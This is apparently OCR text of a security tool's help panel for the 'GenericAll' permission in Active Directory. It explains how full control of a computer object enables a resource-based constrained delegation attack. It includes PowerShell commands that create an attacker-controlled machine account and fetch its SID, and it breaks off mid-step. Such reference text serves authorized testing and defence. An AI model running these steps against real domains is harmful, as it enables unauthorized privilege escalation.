 Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
Full control of a computer object can be used to perform a resource based constrained
delegation attack.
Abusing this primitive is currently only possible through the Rubeus project.
First, if an attacker does not control an account with an SPN set, Kevin Robertson's
Powermad project can be used to add a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-
SecureString 'Summer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security identifier (SID) of the newly created
computer account:
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select
Close